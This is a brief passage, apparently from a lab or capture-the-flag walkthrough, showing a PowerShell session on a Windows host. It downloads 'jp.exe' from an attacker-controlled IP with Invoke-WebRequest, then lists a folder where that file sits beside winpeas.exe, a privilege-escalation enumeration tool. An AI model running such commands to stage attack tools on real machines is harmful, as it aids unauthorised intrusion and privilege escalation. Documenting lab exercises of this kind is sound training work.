 PS C:\users\public> iwr -uri 'http://10.10.14.16/jp.exe' -outfile 'jp.exe'
PS C:\users\public> dir
Directory: C:\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 24/09/2017 19:35 Documents
d-r--- 18/03/2017 21:03 Downloads
d-r--- 18/03/2017 21:03 Music
d-r--- 18/03/2017 21:03 Pictures
d-r--- 18/03/2017 21:03 Videos
-a---- 16/08/2020 04:46 347648 jp.exe
-a---- 16/08/2020 04:24 229888 winpeas.exe
PS C:\users\public>